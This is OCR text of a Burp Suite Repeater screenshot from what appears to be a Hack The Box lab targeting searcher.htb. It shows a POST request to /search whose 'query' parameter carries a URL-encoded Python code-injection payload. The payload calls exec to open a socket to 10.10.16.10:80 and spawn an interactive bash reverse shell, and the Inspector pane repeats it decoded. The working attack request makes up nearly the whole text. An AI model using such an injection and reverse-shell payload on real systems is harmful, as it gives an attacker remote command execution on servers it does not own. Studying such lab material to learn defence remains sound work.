 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://searcher.htb/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 engine=Bugzilla&query=
'%2c%20exec(%22import%20socket%2csubprocess%2cos%3bs%3dsocket.socket(socket.AF_IN
ET%2csocket.SOCK_STREAM)%3bs.connect(('10.10.16.10'%2c80))%3bos.dup2(s.fileno()%2
c0)%3b%20os.dup2(s.fileno()%2c1)%3b%20os.dup2(s.fileno()%2c2)%3bp%3dsubprocess.ca
ll(%5b'%2fbin%2fbash'%2c'-i'%5d)%3b%22))%23
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
engine Bugzilla
query ', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.16.10',80));os.dup2(s.fileno(),0); os.dup2(...
Request cookies 0
Request headers 12